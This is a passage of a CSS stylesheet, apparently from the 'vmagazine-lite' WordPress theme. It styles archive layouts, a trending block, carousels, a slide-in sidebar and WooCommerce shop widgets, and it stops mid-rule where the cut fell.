.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main article:hover .archive-post .post-title-wrap{
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article .archive-post .entry-content{
	-webkit-transform: translate3d(0,100px,0);
	transform: translate3d(0,100px,0);
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all ease 0.6s;
	   -moz-transition: all ease 0.6s;
	    -ms-transition: all ease 0.6s;
	     -o-transition: all ease 0.6s;
	        transition: all ease 0.6s;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article:hover .archive-post .entry-content{
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	visibility: visible;
	opacity: 1;
	max-height: 100%;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article .archive-post .post-img a.thumb-zoom .image-overlay{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(0,0,0,0.6);
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.2s linear;
        transition: all 0.2s linear;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article:hover .archive-post .post-img a.thumb-zoom .image-overlay{
	visibility: visible;
	opacity: 1;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article .archive-post .post-img a.thumb-zoom,
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article .archive-post .entry-thumb a.thumb-zoom,
.post-thumb a.thumb-zoom{
	position: relative;
	overflow: hidden;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article .archive-post .post-img a.thumb-zoom:before{
	display: none;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article .archive-post .post-img a.thumb-zoom img{
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article:hover .archive-post .post-img a.thumb-zoom img{
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article.sticky .archive-post{
	-webkit-box-shadow: 0px 7px 15px -2px rgba(0,0,0,0.3);
	        box-shadow: 0px 7px 15px -2px rgba(0,0,0,0.3);
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article.sticky .archive-post .entry-content,
.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article.sticky .archive-post .post-title-wrap{
	-webkit-transform: translate3d(0,0,0);
	   -moz-transform: translate3d(0,0,0);
	    -ms-transform: translate3d(0,0,0);
	     -o-transform: translate3d(0,0,0);
	        transform: translate3d(0,0,0);
	visibility: visible;
	opacity: 1;
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article.sticky .archive-post .post-img a.thumb-zoom img{
	-webkit-transform: scale(1.12);
    transform: scale(1.12);
}
.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article.sticky .archive-post .post-img a.thumb-zoom .image-overlay{
	visibility: visible;
	opacity: 1;
}

/*Archive Layout 4*/
.vmagazine-lite-archive-layout4 .vmagazine-lite-container main.site-main article .archive-post{
	display: block;
	position: relative;
	margin-bottom: 2.5rem;
}
.vmagazine-lite-archive-layout4 .vmagazine-lite-container main.site-main article:last-of-type .archive-post{
	margin-bottom: 0rem;
}
.vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .cat-links{
	margin-bottom: 0.875rem;    
}
.vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
	margin-bottom: 0;
	margin-top: 0.65rem;
	color: #333;
    font-size: 1.125rem;
}
.vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-meta{
	margin-bottom: 0;
	color: #666;
	margin-top: 1.25rem;
}
.vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary main.site-main article .archive-post .entry-content p{
	color: #555;
	margin-bottom: 0;
	padding-top: 0.5rem;
	
}
.vmagazine-lite-archive-layout4 .vmagazine-lite-container main.site-main article .archive-post .post-content-wrapper{
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	/*height: 100%;*/
	margin: 2.25rem 1.25rem;
	overflow: hidden;
}
.vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more{
	display: inline-block;
	background: rgba(229,45,109,1);
	color: #FFF;
	padding: 10px 12px;
    text-transform: uppercase;
	font-size: 14px;
	margin-top: 1.75rem;
	border: 1px solid rgba(229,45,109,1);
}
.vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover{
	color: rgba(229,45,109,1);
	background: #FFF;
}
.vmagazine-lite-archive-layout4 .vmagazine-lite-container main.site-main article.sticky .archive-post{
	background: #FFF;
	-webkit-box-shadow: 0px 5px 7px -2px rgba(0,0,0,0.075);
	        box-shadow: 0px 5px 7px -2px rgba(0,0,0,0.075);
}
.vmagazine-lite-archive-layout4 .vmagazine-lite-container main.site-main article.sticky .archive-post .post-title-wrap{
	padding-left: 30px;
}
.vmagazine-lite-archive-layout4 .vmagazine-lite-container main.site-main article.sticky .archive-post .entry-content{
	padding-left: 30px;
	padding-bottom: 30px;
}
/*VMag Top Trending*/
.vmagazine-lite-top-trending-block{
	display: table;
	width: 100%;
	padding: 10px;
	margin-top: 10px;
}
.vmagazine-lite-top-trending-block .first-block-wrap,
.vmagazine-lite-top-trending-block .middle-block-wrap,
.vmagazine-lite-top-trending-block .last-block-wrap{
	display: table-cell;
	vertical-align: top;
	overflow: hidden;
}
.vmagazine-lite-top-trending-block .first-block-wrap,
.vmagazine-lite-top-trending-block .last-block-wrap{
	width: 25%;
}
.vmagazine-lite-top-trending-block .middle-block-wrap{
	width: 50%;
	padding-left: 1rem;
	padding-right: 1rem;
}
.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap{
	position: relative;
}
.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap,
.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap{
	position: relative;
}
.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap h3.extra-large-font,
.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap h3.extra-large-font{
	font-size: 1rem;
	line-height: 1.25rem;
	margin-bottom: 1rem;
	color: #FFF;
	margin-top: 0.875rem;
}
.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap h3.extra-large-font{
	font-size: 1.125rem;
	line-height: 1.35rem;
	color: #FFF;
	margin-bottom: 1.2rem;
	margin-top: 1rem;
}
.vmagazine-lite-top-trending-block .inner-wrap .cat-links a {
    color: #FFF;
    font-weight: 400;
    padding: 0px 5px;
    width: auto;
    height: 22px;
    line-height: 22px;
    text-align: center;
    margin: 0 auto;
    -webkit-border-radius: 1px;
    border-radius: 1px;
    margin-right: 0.2rem;
    margin-left: 0;
    margin-bottom: 0.1rem;
    margin-top: 0.15rem;
    font-size: 11px;
    text-transform: uppercase;
}
.vmagazine-lite-top-trending-block .inner-wrap .post-meta{
	color: #FFF;
}
.vmagazine-lite-top-trending-block .inner-wrap .post-meta span:after{
	background: rgba(255,255,255,0.4);
}
.vmagazine-lite-top-trending-block .post-content-wrapper{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 1.5rem 1rem 1.75rem;
}
.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap .post-content-wrapper{
	padding: 1.5rem;
}
.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap,
.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap,
.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap{
	overflow: hidden;
}
.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap .post-content-wrapper{
	-webkit-transform: translate3d(0,2.5rem,0);
	transform: translate3d(0,2.5rem,0);
    -webkit-transition: all ease 0.6s;
   -moz-transition: all ease 0.6s;
    -ms-transition: all ease 0.6s;
     -o-transition: all ease 0.6s;
        transition: all ease 0.6s;
}
.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap:hover .post-content-wrapper{
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}
.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap .post-content-wrapper .post-meta{
	-webkit-transform: translate3d(0,30px,0);
	transform: translate3d(0,30px,0);
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all ease 0.6s;
	   -moz-transition: all ease 0.6s;
	    -ms-transition: all ease 0.6s;
	     -o-transition: all ease 0.6s;
	        transition: all ease 0.6s;
}
.vmagazine-lite-top-trending-block .middle-block-wrap:hover .post-content-wrapper .post-meta{
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	visibility: visible;
	opacity: 1;
}
.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap .post-content-wrapper,
.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap .post-content-wrapper{
	-webkit-transform: translate3d(0,2.5rem,0);
	transform: translate3d(0,2.5rem,0);
    -webkit-transition: all ease 0.6s;
   -moz-transition: all ease 0.6s;
    -ms-transition: all ease 0.6s;
     -o-transition: all ease 0.6s;
        transition: all ease 0.6s;
}
.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap:hover .post-content-wrapper,
.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap:hover .post-content-wrapper{
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}
.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap .post-content-wrapper .post-meta,
.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap .post-content-wrapper .post-meta{
	-webkit-transform: translate3d(0,30px,0);
	transform: translate3d(0,30px,0);
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all ease 0.6s;
	   -moz-transition: all ease 0.6s;
	    -ms-transition: all ease 0.6s;
	     -o-transition: all ease 0.6s;
	        transition: all ease 0.6s;
}
.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap:hover .post-content-wrapper .post-meta,
.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap:hover .post-content-wrapper .post-meta{
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	visibility: visible;
	opacity: 1;
}
.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap .post-thumb,
.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap .post-thumb,
.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap .post-thumb{
	position: relative;
}
.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap .post-thumb .image-overlay,
.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap .post-thumb .image-overlay,
.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap .post-thumb .image-overlay{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(0,0,0,0.15);
	-webkit-transition: all 0.2s linear;
        transition: all 0.2s linear;
}
.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap:hover .post-thumb .image-overlay,
.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap:hover .post-thumb .image-overlay,
.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap:hover .post-thumb .image-overlay{
	background: rgba(0,0,0,0.3);
}
.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap .post-thumb img,
.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap .post-thumb img,
.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap .post-thumb img{
	width: 100%;
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap:hover .post-thumb img,
.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap:hover .post-thumb img,
.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap:hover .post-thumb img{
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}
.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap,
.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap{
	margin-bottom: 1rem;
}
/*Small Ticker Slider*/
.vmagazine-lite-block-post-car-small .lSSlideOuter .carousel-wrap{
	max-height: 136px;
	height: 100% !important;
}
.vmagazine-lite-block-post-car-small .lSSlideOuter .carousel-wrap .single-post{
	display: block;
	width: 100%;
	background: #FFF;
	padding: 1.25rem;
	padding-right: 0;
}
.vmagazine-lite-block-post-car-small .lSSlideOuter .carousel-wrap .single-post .post-thumb{
	display: inline-block;
	width: 25%;
	float: left;
}
.vmagazine-lite-block-post-car-small .lSSlideOuter .carousel-wrap .single-post .post-content-wrapper{
	display: inline-block;
	width: 75%;
	float: left;
	padding: 0 0.5rem 0 1rem;
}
.vmagazine-lite-block-post-car-small h3.extra-large-font{
	font-size: 0.875rem;
	line-height: 1rem;
	font-weight: 600;
	margin-top: 0.5rem;
	margin-bottom: 0.5rem;
	color: #252525;
}
.vmagazine-lite-block-post-car-small .post-content-wrapper .cat-links{
	margin: 0;
	padding: 0;
	display: block;
}
.vmagazine-lite-block-post-car-small .post-content-wrapper .cat-links a{
	color: #FFF;
	font-weight: 400;
	padding: 0px 5px;
	width: auto;
	height: 22px;
	line-height: 22px;
	text-align: center;
	margin: 0 auto;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	margin-right: 0.2rem;
	margin-left: 0;
	margin-bottom: 0.1rem;
	margin-top: 0;
	font-size: 11px;
	text-transform: uppercase;
}
.vmagazine-lite-block-post-car-small .post-content-wrapper .date{
	font-size: 0.75rem;
	text-transform: uppercase;
	font-weight: 400;
	color: #999;
}
.vmagazine-lite-block-post-car-small h4.block-title{
	margin-bottom: -35px;
}
.vmagazine-lite-block-post-car-small .lSSlideWrapper{
	padding-top: 41px;
}
.vmagazine-lite-block-post-car-small .lSSlideWrapper .lSAction{
	top: 0;
	right: 0;
	margin-top: 18px;
}
.template-two .vmagazine-lite-block-post-car-small .lSSlideWrapper .lSAction{
	margin-top: 22px;
}
.vmagazine-lite-block-post-car-small .lSSlideWrapper .lSAction .lSPrev,
.vmagazine-lite-block-post-car-small .lSSlideWrapper .lSAction .lSNext{
	left: auto;
	border: 1px solid #ddd;
	height: 30px;
	width: 30px;
	text-align: center;
	line-height: 30px;
}
.vmagazine-lite-block-post-car-small .lSSlideWrapper .lSAction .lSPrev{
	right: 35px;
	
}
.vmagazine-lite-block-post-car-small .lSSlideWrapper .lSAction .lSNext{
	right: 0px;
}
.vmagazine-lite-block-post-car-small .lSSlideWrapper .lSAction .lSPrev:after,
.vmagazine-lite-block-post-car-small .lSSlideWrapper .lSAction .lSNext:after{
	left: 0;
	right: 0;
	color: #222;
	font-size: 18px;
}
/*VMag Post Carousel Layout 2*/
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider{
	padding: 0;
	background: transparent;
}
.vmagazine-lite-post-carousel.block_layout_2 h4.block-title{
	display: none;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider .single-post{
    padding: 0px;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider .single-post .post-thumb{
	height: auto;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider .single-post .post-format-icon{
	position: absolute;
	top: 0;
	right: 0;
	z-index: 12;
	margin-top: 2rem;
	margin-right: 2rem;
	font-size: 2rem;
	color: #FFF;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider .single-post .post-thumb img{
	transform-origin: 50% 50%;
	backface-visibility: all;
	object-fit: cover;
	height: 100%;
	position: relative;
	width: 102%;
	margin: auto;
	top: auto;
	left: auto;
	transform: none;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post .post-caption::before{
	left: -4px;
	right: -4px;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider button.slick-arrow{
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	background: #FFF;
	-webkit-border-radius: 2px;
	        border-radius: 2px;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider button.slick-arrow:before{
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	color: #000;
	position: absolute;
	left: 0;
	right: 0;
	font-size: 22px;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider button.slick-prev{
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%) translateX(0);
	   -moz-transform: translateY(-50%) translateX(0);
	    -ms-transform: translateY(-50%) translateX(0);
	     -o-transform: translateY(-50%) translateX(0);
	        transform: translateY(-50%) translateX(0);
	bottom: auto;
	right: auto;
	margin-left: 0;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all ease 0.4s;
	   -moz-transition: all ease 0.4s;
	    -ms-transition: all ease 0.4s;
	     -o-transition: all ease 0.4s;
	        transition: all ease 0.4s;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider button.slick-next{
	right: 0;
	bottom: auto;
	top: 50%;
	-webkit-transform: translateY(-50%) translateX(0);
	   -moz-transform: translateY(-50%) translateX(0);
	    -ms-transform: translateY(-50%) translateX(0);
	     -o-transform: translateY(-50%) translateX(0);
	        transform: translateY(-50%) translateX(0);
	margin-right: 0;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all ease 0.4s;
	   -moz-transition: all ease 0.4s;
	    -ms-transition: all ease 0.4s;
	     -o-transition: all ease 0.4s;
	        transition: all ease 0.4s;
}
.vmagazine-lite-post-carousel.block_layout_2:hover .block-carousel.slick-slider button.slick-prev{
	-webkit-transform: translateY(-50%) translateX(25px);
	   -moz-transform: translateY(-50%) translateX(25px);
	    -ms-transform: translateY(-50%) translateX(25px);
	     -o-transform: translateY(-50%) translateX(25px);
	        transform: translateY(-50%) translateX(25px);
	visibility: visible;
	opacity: 1;
}
.vmagazine-lite-post-carousel.block_layout_2:hover .block-carousel.slick-slider button.slick-next{
	-webkit-transform: translateY(-50%) translateX(-25px);
	   -moz-transform: translateY(-50%) translateX(-25px);
	    -ms-transform: translateY(-50%) translateX(-25px);
	     -o-transform: translateY(-50%) translateX(-25px);
	        transform: translateY(-50%) translateX(-25px);
	visibility: visible;
	opacity: 1;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post .post-caption h3.large-font{
	font-size: 1.5rem;
	line-height: 2rem;
	font-weight: 700;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post .post-caption{
	-webkit-transform: translate3d(0,2.5rem,0);
	transform: translate3d(0,2.5rem,0);
    -webkit-transition: all ease 0.6s;
   -moz-transition: all ease 0.6s;
    -ms-transition: all ease 0.6s;
     -o-transition: all ease 0.6s;
        transition: all ease 0.6s;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption{
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post .post-caption .post-meta{
	margin-top: 0.65rem;
	-webkit-transform: translate3d(0,30px,0);
	transform: translate3d(0,30px,0);
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all ease 0.6s;
	   -moz-transition: all ease 0.6s;
	    -ms-transition: all ease 0.6s;
	     -o-transition: all ease 0.6s;
	        transition: all ease 0.6s;
	color: #FFF;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post .post-caption .post-meta span:after{
	background: rgba(2552,255,255,0.6);
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption .post-meta{
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	visibility: visible;
	opacity: 1;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post .post-thumb img{
	width: 100%;
	opacity: 1;
	-webkit-transform-origin: 50% 50%;
	   -moz-transform-origin: 50% 50%;
	    -ms-transform-origin: 50% 50%;
	     -o-transform-origin: 50% 50%;
	        transform-origin: 50% 50%;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-thumb img{
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post .post-caption::before{
	top: -200%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all ease 0.6s;
	   -moz-transition: all ease 0.6s;
	    -ms-transition: all ease 0.6s;
	     -o-transition: all ease 0.6s;
	        transition: all ease 0.6s;
}
.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption::before{
	visibility: visible;
	opacity: 1;
}
/*Sidebar*/
.sidebar-wrapper{
	position: fixed;
	top: 0;
	left: 0;
	width: 20rem;
	height: 100vh;
	/*-ms-overflow-y: scroll;
	    overflow-y: scroll;*/
	background: #FFF;
	padding: 2rem 1rem;
	-webkit-box-shadow: 2px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 2px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 2px 0px 5px 0px rgba(0,0,0,0.1);
	-webkit-transform: translate3d(-100%,0,0);
	transform: translate3d(-100%,0,0);
	visibility: hidden;
	opacity: 1;
	z-index: 9999;
	-webkit-transition: all ease 0.6s;
	   -moz-transition: all ease 0.6s;
	    -ms-transition: all ease 0.6s;
	     -o-transition: all ease 0.6s;
	        transition: all ease 0.6s;
}
.sidebar-wrapper.sidebar-active{
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	visibility: visible;
	opacity: 1;
}
.sidebar-wrapper .sidebar-close{
	float: right;
	width: 30px;
	height: 30px;
	margin-top: 10px;
	text-align: right;
}
.sidebar-wrapper .sidebar-close:hover{
	cursor: pointer;
}
.sidebar-wrapper .site-branding{
	padding-top: 3rem;
	text-align: center;
}
.sidebar-wrapper .sidebar-widget-area{
	padding: 2rem 0;
	position: relative;
}
.sidebar-wrapper .sidebar-widget-area form.search-form{
	width: 100%;
	position: relative;
}
.sidebar-wrapper .sidebar-widget-area form.search-form label{
	width: 100%;
	position: relative;
	background: #FFF;
	border: none;
	-webkit-border-radius: 2px;
	        border-radius: 2px;
}
.sidebar-wrapper .sidebar-widget-area form.search-form label input.search-field{
	border: 1px solid #ccc;
	padding: 0px 0.75rem;
	height: 40px;
}
.sidebar-wrapper .sidebar-widget-area form.search-form label:before{
	content: "\f002";
	font-family: fontawesome;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	right: 0;
	margin-right: 1rem;
}
.sidebar-wrapper .sidebar-widget-area form.search-form input.search-submit{
	width: 40px;
	height: 40px;
	position: absolute;
	top: 0;
	right: 0;
	background: transparent;
	border: none;
	text-indent: -9999999999em;
}
.sidebar-wrapper .sidebar-widget-area .widget_nav_menu ul.menu{
	margin: 0;
	padding: 0 0 1rem;
	font-size: 0.9rem;
	list-style-type: none;
	font-weight: 400;
}
.sidebar-wrapper .sidebar-widget-area .widget_nav_menu ul.menu li{
	line-height: 2.75rem;
    border-bottom: solid 1px #eee;
    font-weight: 600;
}
.sidebar-wrapper .sidebar-widget-area .widget_nav_menu ul.menu li:last-child{
    border-bottom: none;
}
.sidebar-wrapper .sidebar-widget-area .widget_nav_menu ul.menu .sub-menu{
	list-style: none;
	font-size: 0.875rem;
	font-weight: 400;
}
.sidebar-wrapper .sidebar-widget-area .footer_info_wrap h4{
	font-size: 1rem;
	font-weight: 400;
	margin-bottom: 1rem;
}
.sidebar-wrapper .sidebar-widget-area .footer_info_wrap h4:before{
	display: none;
}
.sidebar-wrapper .sidebar-widget-area .footer_info_wrap .info_wrap{
	font-size: 0.875rem;
	font-weight: 400;
}
.sidebar-wrapper .sidebar-widget-area .footer_info_wrap .info_wrap .location_info,
.sidebar-wrapper .sidebar-widget-area .footer_info_wrap .info_wrap .phone_info,
.sidebar-wrapper .sidebar-widget-area .footer_info_wrap .info_wrap .fax_info,
.sidebar-wrapper .sidebar-widget-area .footer_info_wrap .info_wrap .email_info{
	line-height: 2rem;
}
.sidebar-wrapper .sidebar-widget-area .footer_info_wrap .info_wrap .location_info span i,
.sidebar-wrapper .sidebar-widget-area .footer_info_wrap .info_wrap .phone_info span i,
.sidebar-wrapper .sidebar-widget-area .footer_info_wrap .info_wrap .fax_info span i,
.sidebar-wrapper .sidebar-widget-area .footer_info_wrap .info_wrap .email_info span i{
	padding-right: 10px;
}
/*Title Layout 2 fix for Mozilla Only*/
@-moz-document url-prefix(){
	.template-three .widget-title span::after,
	.template-three .block-title span::after{
		border-width: 29px 0 0 18px;
		margin-left: -3px;
	}
	.template-three .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title span:after,
	.template-three .widget_vmagazine_lite_block_posts_column .block_layout_3 .block-title span::after,
	.template-three .widget_vmagazine_lite_block_posts_column .block_layout_1 .block-title span::after,
	.template-three .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .block-title span::after,
	.template-three .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .block-title span::after,
	.template-three .widget_vmagazine_lite_categories_tabbed .block-title span::after,
	.template-three .vmagazine-lite-block-post-slider.block-post-wrapper .block-title span::after,
	.template-three .vmagazine-lite-mul-cat.layout-one .block-title span::after,
	.template-three .vmagazine-lite-post-carousel .block-title span::after,
	.template-three .vmagazine-lite-mul-cat-tabbed .block-title span::after{
		margin-left: -4px;
	}
	.template-three .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title span::after{
		border-width: 28px 0 0 18px;
	}
	.template-three .vmagazine-lite-container #primary .vmagazine-lite-author-metabox h4.box-title span.title-bg::after,
	.template-three .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title span:after{
		border-width: 29px 0 0 18px;
	}
	.template-three .vmagazine-lite-container #primary .vmagazine-lite-author-metabox h4.box-title span.title-bg::after,
	.template-three .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header h4.block-title span::after{
		margin-left: -3px;
	}
    .template-three .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .block-title span::after{
        margin-left: -2px;
    }
	.template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span.title-bg::after{
		margin-left: -3px;
		border-width: 32px 0 0 18px;
	}
}
.template-three .child-cat-tabs .vmagazine-lite-tab-links li a,
.template-three .slider-cat-tabs ul.slider-tab-links li a,
.template-three .slider-tab-links-carousel li a,
.template-three .vmagazine-lite-tabbed-post-slider li a,
.template-three ul.vmagazine-lite-tabbed-links li a,
.template-three ul#vmagazine-lite-widget-tabbed li a{
	-webkit-border-radius: 0 !important;
	        border-radius: 0 !important;
}
/*Shop Page*/
/*ListPage*/
.woocommerce-page .vmagazine-lite-container.sidebar-shop #secondary-right{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	width: 27%;
	margin: 0;
	padding: 0;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
	-webkit-order: 2;
	    -ms-order: 2;
	        order: 2;
	padding-left: 20px;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .theiaStickySidebar{
	width: 100%;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop main.site-main{
	display: block;
	width: 100%;
}
.top-footer-wrap .vmagazine-lite-container .widget.widget_search form.search-form,
.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget.widget_product_search form.woocommerce-product-search{
	position: relative;
}
.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget.widget_product_search form.woocommerce-product-search input.search-field{
	height: 2.8125rem;
	padding-left: 0.8rem;
	-webkit-transition: all 0.3s ease;
	   -moz-transition: all 0.3s ease;
	    -ms-transition: all 0.3s ease;
	     -o-transition: all 0.3s ease;
	        transition: all 0.3s ease;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_product_search form.woocommerce-product-search input.search-field::-moz-placeholder{
	color: rgba(24,24,24,0.6);
	font-weight: 400;
	opacity: 1;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_product_search form.woocommerce-product-search input.search-field::placeholder{
	color: rgba(24,24,24,0.6);
	font-weight: 400;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_product_search form.woocommerce-product-search input.search-field::-webkit-input-placeholder{
	color: rgba(24,24,24,0.6);
	font-weight: 400;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_product_search form.woocommerce-product-search input.search-field::-ms-input-placeholder{
	color: rgba(24,24,24,0.6);
	font-weight: 400;
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_product_search form.woocommerce-product-search input.search-field:hover{
	border-color: rgba(0,0,0,0.3);
}
.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_product_search form.woocommerce-product-search input.search-field:focus{
